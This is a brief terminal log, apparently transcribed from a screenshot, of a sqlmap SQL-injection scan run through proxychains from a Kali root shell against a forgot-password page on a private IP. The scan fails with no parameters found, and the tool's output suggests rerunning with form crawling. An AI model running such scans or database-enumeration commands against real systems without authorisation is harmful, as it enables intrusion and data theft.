 ┌──(root㉿ kali)-[~]
└─# proxychains -q sqlmap -u "https://192.168.0.1/forgot-password.php" --dbs --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting @ 06:07:19 /2024-01-21/
[06:07:19] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=oiatf9b2rd0...01n0como16'). Do you want to use those [Y
/n] Y
[06:07:20] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:07:20] [INFO] testing if the target URL content is stable
[06:07:20] [INFO] target URL content is stable
[06:07:20] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.site.com/index.php?id=1'
). You are advised to rerun with '--forms --crawl=2'
[*] ending @ 06:07:20 /2024-01-21/